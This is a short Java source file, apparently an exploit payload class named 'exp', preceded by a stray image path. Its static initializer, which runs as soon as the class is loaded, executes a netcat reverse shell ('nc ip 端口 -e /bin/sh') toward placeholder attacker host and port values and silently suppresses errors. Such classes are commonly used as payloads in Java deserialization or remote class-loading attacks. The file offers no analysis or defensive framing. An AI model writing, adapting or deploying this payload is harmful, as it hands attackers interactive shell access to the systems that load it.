 import java.lang.Runtime;
import java.lang.Process;
public class exp {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/sh", "-c", "nc ip 端口 -e /bin/sh"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}